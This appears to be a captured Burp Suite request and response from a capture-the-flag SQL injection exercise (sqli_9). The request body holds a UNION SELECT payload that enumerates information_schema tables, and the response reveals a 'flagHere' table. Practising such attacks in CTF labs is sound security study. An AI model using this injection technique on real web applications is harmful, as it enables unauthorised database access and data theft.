 Request
Pretty Raw Hex \n
1 POST /sqli_9/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 163
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_9/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: user=any; PHPSESSID=c4mmnqi18mof5noieg54rcdls2
14 Connection: keep-alive
15
16 option_val=1 = 1 union select 1, table_name, 3, 4, 5, 6, 7, 8, 9, 10
from
information_schema.tables#&board_result=any&board_search=%F0%9F%94%8D&d
ate_from=&date_to=
Response
Pretty Raw Hex Render \n
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
board
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
flagHere
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>
<tr>